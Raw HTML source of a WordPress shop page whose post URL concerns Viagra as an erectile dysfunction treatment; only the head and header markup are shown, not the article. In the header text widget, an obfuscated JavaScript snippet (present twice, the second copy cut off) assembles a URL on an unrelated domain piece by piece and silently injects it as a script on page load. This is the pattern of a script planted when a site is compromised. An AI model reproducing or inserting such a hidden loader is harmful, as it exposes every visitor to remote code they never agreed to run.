<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-cat-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-categories-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-instagram-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/kkx9ezsg/dqv5p.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/posts/10650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel="canonical" href="https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" />
<link rel='shortlink' href='https://jpgww.com/?p=10650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e7%25be%258e%25e5%259c%258bviagra%25e8%2590%25ac%25e8%2589%25be%25e5%258f%25af%25e6%25b2%25bb%25e7%2599%2582%25e7%2594%25b7%25e6%2580%25a7%25e9%2599%25bd%25e7%2597%25bf%25e7%259a%2584%25e6%2595%2588%25e6%259e%259c%25e6%2580%258e%25e9%25ba%25bc%25e6%25a8%25a3%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e7%25be%258e%25e5%259c%258bviagra%25e8%2590%25ac%25e8%2589%25be%25e5%258f%25af%25e6%25b2%25bb%25e7%2599%2582%25e7%2594%25b7%25e6%2580%25a7%25e9%2599%25bd%25e7%2597%25bf%25e7%259a%2584%25e6%2595%2588%25e6%259e%259c%25e6%2580%258e%25e9%25ba%25bc%25e6%25a8%25a3%25ef%25bc%259f%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="post-template-default single single-post postid-10650 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BViagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BViagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bviagra%e8%90%ac%e8%89%be%e5%8f%af%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e7%97%bf%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e9%ba%bc%e6%a8%a3%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var 